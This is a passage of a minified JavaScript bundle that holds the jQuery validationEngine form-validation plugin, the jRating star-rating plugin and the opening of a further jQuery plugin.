f=c.data("jqv"),d=b._validateFields(this);setTimeout(function(){c.removeClass("validating")},100),d&&f.onSuccess?f.onSuccess():!d&&f.onFailure&&f.onFailure()}return f.onValidationComplete?!!f.onValidationComplete(e,d):d},updatePromptsPosition:function(c){if(c&&this==window)var d=c.data.formElem,e=c.data.noAnimation;else var d=a(this.closest("form, .validationEngineContainer"));var f=d.data("jqv");return d.find("["+f.validateAttribute+"*=validate]").not(":disabled").each(function(){var c=a(this);f.prettySelect&&c.is(":hidden")&&(c=d.find("#"+f.usePrefix+c.attr("id")+f.useSuffix));var g=b._getPrompt(c),h=a(g).find(".formErrorContent").html();g&&b._updatePrompt(c,a(g),h,void 0,!1,f,e)}),this},showPrompt:function(a,c,d,e){var f=this.closest("form, .validationEngineContainer"),g=f.data("jqv");return g||(g=b._saveOptions(this,g)),d&&(g.promptPosition=d),g.showArrow=1==e,b._showPrompt(this,a,c,!1,g),this},hide:function(){var c,d=a(this).closest("form, .validationEngineContainer"),e=d.data("jqv"),f=e&&e.fadeDuration?e.fadeDuration:.3;return c=a(this).is("form")||a(this).hasClass("validationEngineContainer")?"parentForm"+b._getClassName(a(this).attr("id")):b._getClassName(a(this).attr("id"))+"formError",a("."+c).fadeTo(f,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},hideAll:function(){var b=this,c=b.data("jqv"),d=c?c.fadeDuration:.3;return a(".formError").fadeTo(d,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},_onFieldEvent:function(c){var d=a(this),e=d.closest("form, .validationEngineContainer"),f=e.data("jqv");f.eventTrigger="field",window.setTimeout(function(){b._validateField(d,f),0==f.InvalidFields.length&&f.onFieldSuccess?f.onFieldSuccess():f.InvalidFields.length>0&&f.onFieldFailure&&f.onFieldFailure()},c.data?c.data.delay:0)},_onSubmitEvent:function(){var c=a(this),d=c.data("jqv");if(c.data("jqv_submitButton")){var e=a("#"+c.data("jqv_submitButton"));if(e&&e.length>0&&(e.hasClass("validate-skip")||"true"==e.attr("data-validation-engine-skip")))return!0}d.eventTrigger="submit";var f=b._validateFields(c);return f&&d.ajaxFormValidation?(b._validateFormWithAjax(c,d),!1):d.onValidationComplete?!!d.onValidationComplete(c,f):f},_checkAjaxStatus:function(b){var c=!0;return a.each(b.ajaxValidCache,function(a,b){return b?void 0:(c=!1,!1)}),c},_checkAjaxFieldStatus:function(a,b){return 1==b.ajaxValidCache[a]},_validateFields:function(c){var d=c.data("jqv"),e=!1;c.trigger("jqv.form.validating");var f=null;if(c.find("["+d.validateAttribute+"*=validate]").not(":disabled").each(function(){var g=a(this),h=[];if(a.inArray(g.attr("name"),h)<0){if(e|=b._validateField(g,d),e&&null==f&&(f=g.is(":hidden")&&d.prettySelect?g=c.find("#"+d.usePrefix+b._jqSelector(g.attr("id"))+d.useSuffix):g),d.doNotShowAllErrosOnSubmit)return!1;if(h.push(g.attr("name")),1==d.showOneMessage&&e)return!1}}),c.trigger("jqv.form.result",[e]),e){if(d.scroll){var g=f.offset().top,h=f.offset().left,i=d.promptPosition;if("string"==typeof i&&-1!=i.indexOf(":")&&(i=i.substring(0,i.indexOf(":"))),"bottomRight"!=i&&"bottomLeft"!=i){var j=b._getPrompt(f);j&&(g=j.offset().top)}if(d.scrollOffset&&(g-=d.scrollOffset),d.isOverflown){var k=a(d.overflownDIV);if(!k.length)return!1;var l=k.scrollTop(),m=-parseInt(k.offset().top);g+=l+m-5;var n=a(d.overflownDIV+":not(:animated)");n.animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()})}else a("html, body").animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()}),a("html, body").animate({scrollLeft:h},1100)}else d.focusFirstField&&f.focus();return!1}return!0},_validateFormWithAjax:function(c,d){var e=c.serialize(),f=d.ajaxFormValidationMethod?d.ajaxFormValidationMethod:"GET",g=d.ajaxFormValidationURL?d.ajaxFormValidationURL:c.attr("action"),h=d.dataType?d.dataType:"json";a.ajax({type:f,url:g,cache:!1,dataType:h,data:e,form:c,methods:b,options:d,beforeSend:function(){return d.onBeforeAjaxFormValidation(c,d)},error:function(a,c){b._ajaxError(a,c)},success:function(e){if("json"==h&&e!==!0){for(var f=!1,g=0;g<e.length;g++){var i=e[g],j=i[0],k=a(a("#"+j)[0]);if(1==k.length){var l=i[2];if(1==i[1])if(""!=l&&l){if(d.allrules[l]){var m=d.allrules[l].alertTextOk;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"pass",!1,d,!0)}else b._closePrompt(k);else{if(f|=!0,d.allrules[l]){var m=d.allrules[l].alertText;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"",!1,d,!0)}}}d.onAjaxFormComplete(!f,c,e,d)}else d.onAjaxFormComplete(!0,c,e,d)}})},_validateField:function(c,d,e){if(c.attr("id")||(c.attr("id","form-validation-field-"+a.validationEngine.fieldIdCounter),++a.validationEngine.fieldIdCounter),c.is(":hidden")&&!d.prettySelect||c.parent().is(":hidden"))return!1;var f=c.attr(d.validateAttribute),g=/validate\[(.*)\]/.exec(f);if(!g)return!1;var h=g[1],i=h.split(/\[|,|\]/),j=!1,k=c.attr("name"),l="",m="",n=!1,o=!1;d.isError=!1,d.showArrow=!0,d.maxErrorsPerField>0&&(o=!0);for(var p=a(c.closest("form, .validationEngineContainer")),q=0;q<i.length;q++)i[q]=i[q].replace(" ",""),""===i[q]&&delete i[q];for(var q=0,r=0;q<i.length;q++){if(o&&r>=d.maxErrorsPerField){if(!n){var s=a.inArray("required",i);n=-1!=s&&s>=q}break}var t=void 0;switch(i[q]){case"required":n=!0,t=b._getErrorMessage(p,c,i[q],i,q,d,b._required);break;case"custom":t=b._getErrorMessage(p,c,i[q],i,q,d,b._custom);break;case"groupRequired":var u="["+d.validateAttribute+"*="+i[q+1]+"]",v=p.find(u).eq(0);v[0]!=c[0]&&(b._validateField(v,d,e),d.showArrow=!0),t=b._getErrorMessage(p,c,i[q],i,q,d,b._groupRequired),t&&(n=!0),d.showArrow=!1;break;case"ajax":t=b._ajax(c,i,q,d),t&&(m="load");break;case"minSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._minSize);break;case"maxSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxSize);break;case"min":t=b._getErrorMessage(p,c,i[q],i,q,d,b._min);break;case"max":t=b._getErrorMessage(p,c,i[q],i,q,d,b._max);break;case"past":t=b._getErrorMessage(p,c,i[q],i,q,d,b._past);break;case"future":t=b._getErrorMessage(p,c,i[q],i,q,d,b._future);break;case"dateRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateRange)),t&&(n=!0),d.showArrow=!1;break;case"dateTimeRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateTimeRange)),t&&(n=!0),d.showArrow=!1;break;case"maxCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxCheckbox);break;case"minCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._minCheckbox);break;case"equals":t=b._getErrorMessage(p,c,i[q],i,q,d,b._equals);break;case"funcCall":t=b._getErrorMessage(p,c,i[q],i,q,d,b._funcCall);break;case"creditCard":t=b._getErrorMessage(p,c,i[q],i,q,d,b._creditCard);break;case"condRequired":t=b._getErrorMessage(p,c,i[q],i,q,d,b._condRequired),void 0!==t&&(n=!0)}var w=!1;if("object"==typeof t)switch(t.status){case"_break":w=!0;break;case"_error":t=t.message;break;case"_error_no_prompt":return!0}if(w)break;"string"==typeof t&&(l+=t+"<br/>",d.isError=!0,r++)}!n&&!c.val()&&c.val().length<1&&(d.isError=!1);var x=c.prop("type"),y=c.data("promptPosition")||d.promptPosition;("radio"==x||"checkbox"==x)&&p.find("input[name='"+k+"']").size()>1&&(c=a("inline"===y?p.find("input[name='"+k+"'][type!=hidden]:last"):p.find("input[name='"+k+"'][type!=hidden]:first")),d.showArrow=!1),c.is(":hidden")&&d.prettySelect&&(c=p.find("#"+d.usePrefix+b._jqSelector(c.attr("id"))+d.useSuffix)),d.isError&&d.showPrompts?b._showPrompt(c,l,m,!1,d):j||b._closePrompt(c),j||c.trigger("jqv.field.result",[c,d.isError,l]);var z=a.inArray(c[0],d.InvalidFields);return-1==z?d.isError&&d.InvalidFields.push(c[0]):d.isError||d.InvalidFields.splice(z,1),b._handleStatusCssClasses(c,d),d.isError&&d.onFieldFailure&&d.onFieldFailure(c),!d.isError&&d.onFieldSuccess&&d.onFieldSuccess(c),d.isError},_handleStatusCssClasses:function(a,b){b.addSuccessCssClassToField&&a.removeClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&a.removeClass(b.addFailureCssClassToField),b.addSuccessCssClassToField&&!b.isError&&a.addClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&b.isError&&a.addClass(b.addFailureCssClassToField)},_getErrorMessage:function(c,d,e,f,g,h,i){var j=jQuery.inArray(e,f);if("custom"===e||"funcCall"===e){var k=f[j+1];e=e+"["+k+"]",delete f[j]}var l,m=e,n=d.attr("data-validation-engine")?d.attr("data-validation-engine"):d.attr("class"),o=n.split(" ");if(l="future"==e||"past"==e||"maxCheckbox"==e||"minCheckbox"==e?i(c,d,f,g,h):i(d,f,g,h),void 0!=l){var p=b._getCustomErrorMessage(a(d),o,m,h);p&&(l=p)}return l},_getCustomErrorMessage:function(a,c,d,e){var f=!1,g=b._validityProp[d];if(void 0!=g&&(f=a.attr("data-errormessage-"+g),void 0!=f))return f;if(f=a.attr("data-errormessage"),void 0!=f)return f;var h="#"+a.attr("id");if("undefined"!=typeof e.custom_error_messages[h]&&"undefined"!=typeof e.custom_error_messages[h][d])f=e.custom_error_messages[h][d].message;else if(c.length>0)for(var i=0;i<c.length&&c.length>0;i++){var j="."+c[i];if("undefined"!=typeof e.custom_error_messages[j]&&"undefined"!=typeof e.custom_error_messages[j][d]){f=e.custom_error_messages[j][d].message;break}}return f||"undefined"==typeof e.custom_error_messages[d]||"undefined"==typeof e.custom_error_messages[d].message||(f=e.custom_error_messages[d].message),f},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(b,c,d,e,f){switch(b.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!a.trim(b.val())&&(b.val()!=b.attr("data-validation-placeholder")||b.val()!==b.attr("placeholder")))return e.allrules[c[d]].alertText;break;case"radio":case"checkbox":if(f){if(!b.attr("checked"))return e.allrules[c[d]].alertTextCheckboxMultiple;break}var g=b.closest("form, .validationEngineContainer"),h=b.attr("name");if(0==g.find("input[name='"+h+"']:checked").size())return 1==g.find("input[name='"+h+"']:visible").size()?e.allrules[c[d]].alertTextCheckboxe:e.allrules[c[d]].alertTextCheckboxMultiple}},_groupRequired:function(c,d,e,f){var g="["+f.validateAttribute+"*="+d[e+1]+"]",h=!1;return c.closest("form, .validationEngineContainer").find(g).each(function(){return b._required(a(this),d,e,f)?void 0:(h=!0,!1)}),h?void 0:f.allrules[d[e]].alertText},_custom:function(a,b,c,d){var e,f=b[c+1],g=d.allrules[f];if(!g)return void alert("jqv:custom rule not found - "+f);if(g.regex){var h=g.regex;if(!h)return void alert("jqv:custom regex not found - "+f);var i=new RegExp(h);if(!i.test(a.val()))return d.allrules[f].alertText}else{if(!g.func)return void alert("jqv:custom type not allowed "+f);if(e=g.func,"function"!=typeof e)return void alert("jqv:custom parameter 'function' is no function - "+f);if(!e(a,b,c,d))return d.allrules[f].alertText}},_funcCall:function(a,b,c,d){var e,f=b[c+1];if(f.indexOf(".")>-1){for(var g=f.split("."),h=window;g.length;)h=h[g.shift()];e=h}else e=window[f]||d.customFunctions[f];return"function"==typeof e?e(a,b,c,d):void 0},_equals:function(b,c,d,e){var f=c[d+1];return b.val()!=a("#"+f).val()?e.allrules.equals.alertText:void 0},_maxSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(f>e){var g=d.allrules.maxSize;return g.alertText+e+g.alertText2}},_minSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(e>f){var g=d.allrules.minSize;return g.alertText+e+g.alertText2}},_min:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(e>f){var g=d.allrules.min;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_max:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(f>e){var g=d.allrules.max;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_past:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(k>h){var l=g.allrules.past;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_future:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(h>k){var l=g.allrules.future;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_isDate:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return b.test(a)},_isDateTime:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return b.test(a)},_dateCompare:function(a,b){return new Date(a.toString())<new Date(b.toString())},_dateRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDate(e.firstOfGroup[0].value)&&b._isDate(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_dateTimeRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDateTime(e.firstOfGroup[0].value)&&b._isDateTime(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_maxCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return h>f?(e.showArrow=!1,e.allrules.maxCheckbox.alertText2?e.allrules.maxCheckbox.alertText+" "+f+" "+e.allrules.maxCheckbox.alertText2:e.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return f>h?(e.showArrow=!1,e.allrules.minCheckbox.alertText+" "+f+" "+e.allrules.minCheckbox.alertText2):void 0},_creditCard:function(a,b,c,d){var e=!1,f=a.val().replace(/ +/g,"").replace(/-+/g,""),g=f.length;if(g>=14&&16>=g&&parseInt(f)>0){var h,i=0,c=g-1,j=1,k=new String;do h=parseInt(f.charAt(c)),k+=j++%2==0?2*h:h;while(--c>=0);for(c=0;c<k.length;c++)i+=parseInt(k.charAt(c));e=i%10==0}return e?void 0:d.allrules.creditCard.alertText},_ajax:function(c,d,e,f){var g=d[e+1],h=f.allrules[g],i=h.extraData,j=h.extraDataDynamic,k={fieldId:c.attr("id"),fieldValue:c.val()};if("object"==typeof i)a.extend(k,i);else if("string"==typeof i)for(var l=i.split("&"),e=0;e<l.length;e++){var m=l[e].split("=");m[0]&&m[0]&&(k[m[0]]=m[1])}if(j)for(var n=String(j).split(","),e=0;e<n.length;e++){var o=n[e];if(a(o).length){var p=c.closest("form, .validationEngineContainer").find(o).val();o.replace("#","")+"="+escape(p),k[o.replace("#","")]=p}}return"field"==f.eventTrigger&&delete f.ajaxValidCache[c.attr("id")],f.isError||b._checkAjaxFieldStatus(c.attr("id"),f)?void 0:(a.ajax({type:f.ajaxFormValidationMethod,url:h.url,cache:!1,dataType:"json",data:k,field:c,rule:h,methods:b,options:f,beforeSend:function(){},error:function(a,c){b._ajaxError(a,c)},success:function(d){var e=d[0],g=a("#"+e).eq(0);if(1==g.length){var i=d[1],j=d[2];if(i){if(f.ajaxValidCache[e]=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertTextOk;k&&(j=k)}}else j=h.alertTextOk;f.showPrompts&&(j?b._showPrompt(g,j,"pass",!0,f):b._closePrompt(g)),"submit"==f.eventTrigger&&c.closest("form").submit()}else{if(f.ajaxValidCache[e]=!1,f.isError=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertText;k&&(j=k)}}else j=h.alertText;f.showPrompts&&b._showPrompt(g,j,"",!0,f)}}g.trigger("jqv.field.result",[g,f.isError,j])}}),h.alertTextLoad)},_ajaxError:function(a,b){0==a.status&&null==b?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+a.status+" "+b)},_dateToString:function(a){return a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()},_parseDate:function(a){var b=a.split("-");return b==a&&(b=a.split("/")),new Date(b[0],b[1]-1,b[2])},_showPrompt:function(c,d,e,f,g,h){var i=b._getPrompt(c);h&&(i=!1),a.trim(d)&&(i?b._updatePrompt(c,i,d,e,f,g):b._buildPrompt(c,d,e,f,g))},_buildPrompt:function(c,d,e,f,g){var h=a("<div>");switch(h.addClass(b._getClassName(c.attr("id"))+"formError"),h.addClass("parentForm"+b._getClassName(c.closest("form, .validationEngineContainer").attr("id"))),h.addClass("formError"),e){case"pass":h.addClass("greenPopup");break;case"load":h.addClass("blackPopup")}f&&h.addClass("ajaxed");var i=(a("<div>").addClass("formErrorContent").html(d).appendTo(h),c.data("promptPosition")||g.promptPosition);if(g.showArrow){var j=a("<div>").addClass("formErrorArrow");if("string"==typeof i){var k=i.indexOf(":");-1!=k&&(i=i.substring(0,k))}switch(i){case"bottomLeft":case"bottomRight":h.find(".formErrorContent").before(j),j.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":j.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),
h.append(j)}}g.addPromptClass&&h.addClass(g.addPromptClass),h.css({opacity:0}),"inline"===i?(h.addClass("inline"),"undefined"!=typeof c.attr("data-prompt-target")&&a("#"+c.attr("data-prompt-target")).length>0?h.appendTo(a("#"+c.attr("data-prompt-target"))):c.after(h)):c.before(h);var k=b._calculatePosition(c,h,g);return h.css({position:"inline"===i?"relative":"absolute",top:k.callerTopPosition,left:k.callerleftPosition,marginTop:k.marginTopSize,opacity:0}).data("callerField",c),g.autoHidePrompt&&setTimeout(function(){h.animate({opacity:0},function(){h.closest(".formErrorOuter").remove(),h.remove()})},g.autoHideDelay),h.animate({opacity:.87})},_updatePrompt:function(a,c,d,e,f,g,h){if(c){"undefined"!=typeof e&&("pass"==e?c.addClass("greenPopup"):c.removeClass("greenPopup"),"load"==e?c.addClass("blackPopup"):c.removeClass("blackPopup")),f?c.addClass("ajaxed"):c.removeClass("ajaxed"),c.find(".formErrorContent").html(d);var i=b._calculatePosition(a,c,g),j={top:i.callerTopPosition,left:i.callerleftPosition,marginTop:i.marginTopSize};h?c.css(j):c.animate(j)}},_closePrompt:function(a){var c=b._getPrompt(a);c&&c.fadeTo("fast",0,function(){c.parent(".formErrorOuter").remove(),c.remove()})},closePrompt:function(a){return b._closePrompt(a)},_getPrompt:function(c){var d=a(c).closest("form, .validationEngineContainer").attr("id"),e=b._getClassName(c.attr("id"))+"formError",f=a("."+b._escapeExpression(e)+".parentForm"+d)[0];return f?a(f):void 0},_escapeExpression:function(a){return a.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(b){var c=a(document),d=a("body"),e=b&&b.hasClass("rtl")||b&&"rtl"===(b.attr("dir")||"").toLowerCase()||c.hasClass("rtl")||"rtl"===(c.attr("dir")||"").toLowerCase()||d.hasClass("rtl")||"rtl"===(d.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(a,b,c){var d,e,f,g=a.width(),h=a.position().left,i=a.position().top,j=(a.height(),b.height());d=e=0,f=-j;var k=a.data("promptPosition")||c.promptPosition,l="",m="",n=0,o=0;switch("string"==typeof k&&-1!=k.indexOf(":")&&(l=k.substring(k.indexOf(":")+1),k=k.substring(0,k.indexOf(":")),-1!=l.indexOf(",")&&(m=l.substring(l.indexOf(",")+1),l=l.substring(0,l.indexOf(",")),o=parseInt(m),isNaN(o)&&(o=0)),n=parseInt(l),isNaN(l)&&(l=0)),k){default:case"topRight":e+=h+g-30,d+=i;break;case"topLeft":d+=i,e+=h;break;case"centerRight":d=i+4,f=0,e=h+a.outerWidth(!0)+5;break;case"centerLeft":e=h-(b.width()+2),d=i+4,f=0;break;case"bottomLeft":d=i+a.height()+5,f=0,e=h;break;case"bottomRight":e=h+g-30,d=i+a.height()+5,f=0;break;case"inline":e=0,d=0,f=0}return e+=n,d+=o,{callerTopPosition:d+"px",callerleftPosition:e+"px",marginTopSize:f+"px"}},_saveOptions:function(b,c){if(a.validationEngineLanguage)var d=a.validationEngineLanguage.allRules;else a.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");a.validationEngine.defaults.allrules=d;var e=a.extend(!0,{},a.validationEngine.defaults,c);return b.data("jqv",e),e},_getClassName:function(a){return a?a.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(a){return a.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(a,c,d,e){var f,g;for(f=d+1;f<c.length;f++)if(g=jQuery("#"+c[f]).first(),g.length&&void 0==b._required(g,["required"],0,e,!0))return b._required(a,["required"],0,e)},_submitButtonClick:function(b){var c=a(this),d=c.closest("form, .validationEngineContainer");d.data("jqv_submitButton",c.attr("id"))}};a.fn.validationEngine=function(c){var d=a(this);return d[0]?"string"==typeof c&&"_"!=c.charAt(0)&&b[c]?("showPrompt"!=c&&"hide"!=c&&"hideAll"!=c&&b.init.apply(d),b[c].apply(d,Array.prototype.slice.call(arguments,1))):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist in jQuery.validationEngine"):(b.init.apply(d,arguments),b.attach.apply(d)):d},a.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:a.noop,onBeforeAjaxFormValidation:a.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},a(function(){a.validationEngine.defaults.promptPosition=b.isRTL()?"topLeft":"topRight"})}(jQuery),function(a){a.fn.jRating=function(b){var c={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return this.length>0?this.each(function(){function d(a){var b=parseFloat(100*a/s*g.rateMax/100);switch(g.decimalLength){case 1:var c=Math.round(10*b)/10;break;case 2:var c=Math.round(100*b)/100;break;case 3:var c=Math.round(1e3*b)/1e3;break;default:var c=Math.round(1*b)/1}return c}function e(){switch(g.type){case"small":i=12,j=10,k=g.smallStarsPath;break;default:i=23,j=20,k=g.bigStarsPath}}function f(a){return a?a.offsetLeft+f(a.offsetParent):0}var g=a.extend(c,b),h=0,i=0,j=0,k="",l=!1,m=0,n=g.nbRates;if(a(this).hasClass("jDisabled")||g.isDisabled)var o=!0;else var o=!1;e(),a(this).height(j);var p=parseFloat(a(this).attr("data-average")),q=parseInt(a(this).attr("data-id")),r=parseInt(a(this).attr("data-type")),s=i*g.length,t=p/g.rateMax*s,p=(a("<div>",{class:"jRatingColor",css:{width:t}}).appendTo(a(this)),a("<div>",{class:"jRatingAverage",css:{width:0,top:-j}}).appendTo(a(this)));a("<div>",{class:"jStar",css:{width:s,height:j,top:-(2*j),background:"url("+k+") repeat-x"}}).appendTo(a(this)),a(this).css({width:s,overflow:"hidden",zIndex:1,position:"relative"}),o||a(this).unbind().bind({mouseenter:function(b){var c=f(this),e=b.pageX-c;g.showRateInfo&&a("<p>",{class:"jRatingInfos",html:d(e)+' <span class="maxRate">/ '+g.rateMax+"</span>",css:{top:b.pageY+g.rateInfosY,left:b.pageX+g.rateInfosX}}).appendTo("body").show()},mouseover:function(b){a(this).css("cursor","pointer")},mouseout:function(){a(this).css("cursor","default"),l?p.width(m):p.width(0)},mousemove:function(b){var c=f(this),e=b.pageX-c;h=g.step?Math.floor(e/i)*i+i:e,p.width(h),g.showRateInfo&&a("p.jRatingInfos").css({left:b.pageX+g.rateInfosX}).html(d(h)+' <span class="maxRate">/ '+g.rateMax+"</span>")},mouseleave:function(){a("p.jRatingInfos").remove()},click:function(b){var c=this;l=!0,m=h,n--,(!g.canRateAgain||parseInt(n)<=0)&&a(this).unbind().css("cursor","default").addClass("jDisabled"),g.showRateInfo&&a("p.jRatingInfos").fadeOut("fast",function(){a(this).remove()}),b.preventDefault();var e=d(h);p.width(h),a(".datasSent p").html("<strong>idBox : </strong>"+q+"<br /><strong>rate : </strong>"+e+"<br /><strong>action :</strong> rating"),a(".serverResponse p").html("<strong>Loading...</strong>"),a.post(g.phpPath,{idBox:q,type:r,rate:e,action:"rating"},function(b){b.error?(a(".serverResponse p").html(b.server),g.onError&&g.onError(c,e)):(a(".serverResponse p").html(b.server),g.onSuccess&&g.onSuccess(c,e))},"json")}})}):void 0}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a(jQuery,document,window,navigator)):a(jQuery,document,window,navigator)}(function(a,b,c,d,e){"use strict";var f=0,g=function(){var b,c=d.userAgent,e=/msie\s\d+/i;return c.search(e)>0&&(b=e.exec(c).toString(),b=b.split(" ")[1],9>b)&&(a("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,c=[].slice;if("function"!=typeof b)throw new TypeError;var d=c.call(arguments,1),e=function(){if(this instanceof e){var f=function(){};f.prototype=b.prototype;var g=new f,h=b.apply(g,d.concat(c.call(arguments)));return 